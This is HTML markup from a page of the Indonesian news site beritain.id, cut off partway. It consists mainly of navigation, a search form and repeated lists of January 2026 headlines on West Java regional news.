					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->




<section class="posts-bottom-menu" style="display: none;">
	<div class="container">		
		<div class="posts-bottom-menu-flex">
			
			
<article id="post-35672" class="post-bottom-menu post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
		</h2>
					<span class="post-bottom-menu-date">
				17 Januari 2026			</span>
			</section>
</article>


<article id="post-35668" class="post-bottom-menu post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
		</h2>
					<span class="post-bottom-menu-date">
				16 Januari 2026			</span>
			</section>
</article>


<article id="post-35661" class="post-bottom-menu post-35661 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-8a-600x450.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/">Jasa Raharja Samsat Rancaekek Perkuat Sinergi Pelayanan Santunan Melalui Kunjungan ke RSUD Cicalengka dan RS Kesehatan Kerja</a>
		</h2>
					<span class="post-bottom-menu-date">
				15 Januari 2026			</span>
			</section>
</article>


		</div><!-- .posts-bottom-menu-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-menu -->




<main class="main" id="Main">
<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<!-- <div class="container"> -->
			<div class="container">
				
		<div class="main-left">

							<div class="swiper posts-swiper" style="display: none;">
					<div class="swiper-wrapper">
						
						<div class="swiper-slide">
	
	<article id="post-35672" class="post-swiper post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/nasional/" rel="category tag">Nasional</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>17 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35668" class="post-swiper post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>16 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35652" class="post-swiper post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>14 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35618" class="post-swiper post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>13 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35597" class="post-swiper post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35592" class="post-swiper post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35589" class="post-swiper post-35589 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-17.25.19-674x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/">KDM: Pelunasan Pekerjaan Pembangunan 2025 akan Gunakan DAU dan Pajak</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35582" class="post-swiper post-35582 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-badega-garuda-sakti-bgs tag-peringatan-hari-sejuta-pohon">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/hutan-1-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/">Murfito Adi: Tanpa Gerakan Nyata, Hari Sejuta Pohon Hanya Akan Jadi Simbol</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>11 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35479" class="post-swiper post-35479 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/9-9a-750x338.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Karawang  Bersama RS San Medical Center Lakukan Kerjasama, Perluas Jaringan Penanganan Korban Kecelakaan Lalu Lintas</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>9 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35366" class="post-swiper post-35366 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-olahraga tag-erick-thohir tag-jersey-musim-kompetisi-2026 tag-satria-muda-pertamina-bandung">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kehadiran-satria-muda-pertamina-bandung-kukuhkan-posisi-jabar-sebagai-gudangnya-atlet-berprestasi/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-20.11.57-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/headline/olahraga/" rel="category tag">Olahraga</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kehadiran-satria-muda-pertamina-bandung-kukuhkan-posisi-jabar-sebagai-gudangnya-atlet-berprestasi/">Kehadiran Satria Muda Pertamina Bandung Kukuhkan Posisi Jabar Sebagai Gudangnya Atlet Berprestasi</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>6 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>

					</div><!-- .swiper-wrapper -->
				</div><!-- .swiper -->
			
						<div class="ads-section-2" style="display: none;">
				<div class="ads-section-2-content">
					
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6945759775108895" crossorigin="anonymous" type="dab81e1e256559ab580fa537-text/javascript"></script>
				</div><!-- .ads-section-2-content -->
			</div><!-- .ads-section-2 -->
			
			<div class="posts-main paged">
				
				
				<div class="posts-main-pagination">

										
				</div><!-- .posts-main-pagination -->

			</div><!-- .posts-main -->
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
									</li>
											<li>
					<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/">Jasa Raharja Samsat Rancaekek Perkuat Sinergi Pelayanan Santunan Melalui Kunjungan ke RSUD Cicalengka dan RS Kesehatan Kerja</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-perkuat-sinergi-dengan-rs-hermina-soreang-untuk-optimalisasi-pelayanan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Kanwil Utama Jawa Barat Perkuat Sinergi dengan RS Hermina Soreang untuk Optimalisasi Pelayanan Korban Kecelakaan Lalu Lintas</a>
									</li>
											<li>
					<a href="https://www.beritain.id/di-awal-tahun-2026-jasa-raharja-karawang-dorong-kolaborasi-keselamatan-melalui-forum-komunikasi-lalu-lintas/">Di Awal Tahun 2026, Jasa Raharja Karawang Dorong Kolaborasi Keselamatan melalui Forum Komunikasi Lalu Lintas</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

			</div>
			<!-- </div> -->
	<!-- .container -->
</main><!-- .main -->



<section class="posts-bottom-main" style="display: none;">
	<div class="container">
		<div class="posts-bottom-main-flex">
			
			<ul>
		<li>
		<article id="post-35672" class="post-bottom-main post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
				</h2>
									<div class="post-bottom-main-date">
						17 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35668" class="post-bottom-main post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
				</h2>
									<div class="post-bottom-main-date">
						16 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35661" class="post-bottom-main post-35661 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-8a-600x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/jasa-raharja-samsat-rancaekek-perkuat-sinergi-pelayanan-santunan-melalui-kunjungan-ke-rsud-cicalengka-dan-rs-kesehatan-kerja/">Jasa Raharja Samsat Rancaekek Perkuat Sinergi Pelayanan Santunan Melalui Kunjungan ke RSUD Cicalengka dan RS Kesehatan Kerja</a>
				</h2>
									<div class="post-bottom-main-date">
						15 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35648" class="post-bottom-main post-35648 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-perkuat-sinergi-dengan-rs-hermina-soreang-untuk-optimalisasi-pelayanan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-3a-750x422.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/jasa-raharja-kanwil-utama-jawa-barat-perkuat-sinergi-dengan-rs-hermina-soreang-untuk-optimalisasi-pelayanan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Kanwil Utama Jawa Barat Perkuat Sinergi dengan RS Hermina Soreang untuk Optimalisasi Pelayanan Korban Kecelakaan Lalu Lintas</a>
				</h2>
									<div class="post-bottom-main-date">
						15 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35633" class="post-bottom-main post-35633 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
